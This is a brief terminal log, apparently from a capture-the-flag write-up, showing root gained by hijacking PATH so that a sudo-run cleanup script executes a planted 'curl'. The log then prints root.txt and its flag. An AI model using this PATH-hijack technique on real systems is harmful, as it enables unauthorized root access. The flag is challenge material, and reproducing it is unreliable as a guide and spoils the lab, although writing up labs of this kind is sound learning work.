 sudo PATH=$PWD:$PATH /opt/cleanup.sh
id
curl
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat r
cat: r: No such file or directory
cat root.txt
f1ad83c968cadcb9fbd8cc109dda4611